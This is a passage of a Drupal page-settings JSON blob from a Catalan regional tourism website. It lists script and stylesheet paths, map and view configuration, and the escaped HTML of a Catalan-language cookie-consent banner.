:1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"sites\/terres\/themes\/custom\/terres\/js\/plugins\/slick\/slick.min.js":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyC4MxOaNWFN_PHOCHMdb20C23xtbr19veI\u0026sensor=false\u0026language=ca\u0026region=ES\u0026libraries=places":1,"profiles\/costadaurada\/modules\/contrib\/getlocations\/js\/icons.js":1,"sites\/terres\/files\/getlocations\/getlocations_markers.js":1,"profiles\/costadaurada\/modules\/contrib\/getlocations\/js\/getlocations.js":1,"profiles\/costadaurada\/modules\/contrib\/getlocations\/js\/getlocations_field_group.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/costadaurada\/modules\/contrib\/field_collection\/field_collection.theme.css":1,"profiles\/costadaurada\/modules\/contrib\/getlocations\/getlocations.css":1,"profiles\/costadaurada\/modules\/contrib\/getlocations\/modules\/getlocations_fields\/getlocations_fields.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"sites\/terres\/themes\/custom\/terres\/js\/plugins\/slick\/slick.css":1,"sites\/terres\/themes\/custom\/terres\/js\/plugins\/slick\/slick-theme.css":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1},"jquery_version":"2.2","jquery_version_token":"-Ua3vTGoKkG6VYsCHfY1cqDF6dNDSibT4tv6Dj-6yAA"},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"shs":{"shs_term_node_tid_depth_1":{"aNlrwvK9":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"ca","name":"Catalan","native":"Catal\u00e0","direction":"0","enabled":"1","plurals":"2","formula":"($n\u003E1)","domain":"","prefix":"","weight":"-10","javascript":"xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y","provider":"language-default","dir":"ltr"}},"default_value":"2153","parents":[{"tid":"345"},{"tid":"2153"}],"multiple":0,"any_label":"- Qualsevol -","any_value":"All"},"yiItFHaB":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"ca","name":"Catalan","native":"Catal\u00e0","direction":"0","enabled":"1","plurals":"2","formula":"($n\u003E1)","domain":"","prefix":"","weight":"-10","javascript":"xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y","provider":"language-default","dir":"ltr"}},"default_value":"2153","parents":[{"tid":"345"},{"tid":"2153"}],"multiple":0,"any_label":"- Qualsevol -","any_value":"All"}},"shs_term_node_tid_depth":{"flmptmlT":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"ca","name":"Catalan","native":"Catal\u00e0","direction":"0","enabled":"1","plurals":"2","formula":"($n\u003E1)","domain":"","prefix":"","weight":"-10","javascript":"xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y","provider":"language-default","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Qualsevol -","any_value":"All"},"hBT8QWR0":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"ca","name":"Catalan","native":"Catal\u00e0","direction":"0","enabled":"1","plurals":"2","formula":"($n\u003E1)","domain":"","prefix":"","weight":"-10","javascript":"xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y","provider":"language-default","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Qualsevol -","any_value":"All"},"a6igId4N":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"ca","name":"Catalan","native":"Catal\u00e0","direction":"0","enabled":"1","plurals":"2","formula":"($n\u003E1)","domain":"","prefix":"","weight":"-10","javascript":"xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y","provider":"language-default","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Qualsevol -","any_value":"All"}}},"urlIsAjaxTrusted":{"\/taxonomy\/term\/2153\/2153":true,"\/coneix\/oficines\/2153":true,"\/que-fer\/espais-naturals\/els-ports-en-familia":true,"\/views\/ajax":true},"better_exposed_filters":{"views":{"ports_en_familia":{"displays":{"block":{"filters":[]}}},"oficines":{"displays":{"attachment_2":{"filters":{"shs_term_node_tid_depth":{"required":false}}},"page_1":{"filters":{"shs_term_node_tid_depth":{"required":false}}}}},"rendered_term":{"displays":{"block":{"filters":[]}}},"coneix":{"displays":{"block_1":{"filters":[]}}},"categories_relacionades":{"displays":{"block":{"filters":[]}}},"activity_subterms":{"displays":{"block":{"filters":[]}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"getlocations":{"key_1":{"lat":"40","lng":"0","locale_prefix":"","zoom":"3","minzoom_map":"-1","maxzoom_map":"16","maptype":"Map","controltype":"small","mtc":"standard","baselayers":{"Map":1,"Satellite":1,"Hybrid":1,"Physical":1,"OSM":0,"OSMBW":0,"OSMDE":0,"OCM":0,"OCMT":0,"OCML":0,"OCMO":0,"Stamen":0,"StamenBG":0,"StamenHY":0,"StamenLI":0,"StamenLA":0,"StamenLT":0,"Watercolor":0,"ESRI":0,"DeLorme":0,"WorldTopoMap":0,"WorldImagery":0,"WorldTerrain":0,"WorldShadedRelief":0,"WorldPhysical":0,"OceanBasemap":0,"NatGeoWorldMap":0,"WorldGrayCanvas":0},"scale":0,"overview":0,"overview_opened":0,"scrollwheel":0,"trafficinfo":0,"trafficinfo_state":0,"bicycleinfo":0,"bicycleinfo_state":0,"transitinfo":0,"transitinfo_state":0,"sv_show":0,"sv_showfirst":0,"sv_heading":0,"sv_zoom":1,"sv_pitch":0,"pancontrol":1,"poi_show":1,"transit_show":1,"map_marker":"costadaurada green","markeraction":"1","markeractiontype":"1","markeraction_click_zoom":"-1","markeraction_click_center":"0","minzoom":"6","maxzoom":"16","nodezoom":"12","markermanagertype":"0","usemarkermanager":0,"useclustermanager":0,"markerclusterer_style":"-1","markerclusterer_zoom":"-1","markerclusterer_size":"-1","markerclusterer_minsize":"-1","markerclusterer_title":"Click here to see more","markerclusterer_imgpath":"\/profiles\/costadaurada\/modules\/contrib\/getlocations\/js\/images","pansetting":"2","draggable":1,"styles":"","inputmap":0,"extcontrol":"","custom_content_enable":0,"preload_data":0,"is_mobile":0,"map_backgroundcolor":"","show_maplinks":0,"show_maplinks_viewport":0,"js_path":"\/profiles\/costadaurada\/modules\/contrib\/getlocations\/js\/","images_path":"\/profiles\/costadaurada\/modules\/contrib\/getlocations\/images\/","info_path":"\/getlocations_cb\/info","lidinfo_path":"\/getlocations_cb\/lidinfo","fullscreen":0,"show_bubble_on_one_marker":0,"kml_url":"","fullscreen_disable":0,"fullscreen_controlposition":"","places":0,"search_places":0,"getdirections_enabled":0,"is_https":0,"geojson_enable":0,"nokeyboard":0,"nodoubleclickzoom":0,"zoomcontrolposition":"","mapcontrolposition":"","pancontrolposition":"","scalecontrolposition":"","svcontrolposition":"","sv_addresscontrol":1,"sv_addresscontrolposition":"","sv_pancontrol":1,"sv_pancontrolposition":"","sv_zoomcontrol":"default","sv_zoomcontrolposition":"","sv_linkscontrol":1,"sv_imagedatecontrol":0,"sv_scrollwheel":1,"sv_clicktogo":1,"input_map_show":1,"categories":"","highlight_enable":0,"getdirections_link":0,"show_search_distance":0,"views_search_marker_enable":0,"views_search_radshape_enable":0,"views_search_center":0,"geocoder_enable":0,"baselayer_settings":{"Map":{"title":"Standard street map","short_title":"Mapa","description":"The standard default street map.","default":1,"minzoom":0,"maxzoom":20,"url":"","attribution":"","tilesize":256},"Satellite":{"title":"Standard satellite map","short_title":"Satellite","description":"Satellite view without street overlay.","default":1,"minzoom":0,"maxzoom":20,"url":"","attribution":"","tilesize":256},"Hybrid":{"title":"Hybrid satellite map","short_title":"Hybrid","description":"Satellite view with street overlay.","default":1,"minzoom":0,"maxzoom":20,"url":"","attribution":"","tilesize":256},"Physical":{"title":"Terrain map","short_title":"Terrain","description":"Map with physical data (terrain, vegetation.)","default":1,"minzoom":0,"maxzoom":20,"url":"","attribution":"","tilesize":256}},"field_group_enable":1}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:7b4234c74e4248a05e7dc827e6ed4671":{"view_name":"coneix","view_display_id":"block_1","view_args":"","view_path":"taxonomy\/term\/2153","view_base_path":null,"view_dom_id":"7b4234c74e4248a05e7dc827e6ed4671","pager_element":0},"views_dom_id:8ea46813bb35371ea21c179d10fbd612":{"view_name":"categories_relacionades","view_display_id":"block","view_args":"2153","view_path":"taxonomy\/term\/2153","view_base_path":null,"view_dom_id":"8ea46813bb35371ea21c179d10fbd612","pager_element":0},"views_dom_id:09ae6a9002a456fc99aff9407bcff458":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/2153","view_base_path":"agenda","view_dom_id":"09ae6a9002a456fc99aff9407bcff458","pager_element":0}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 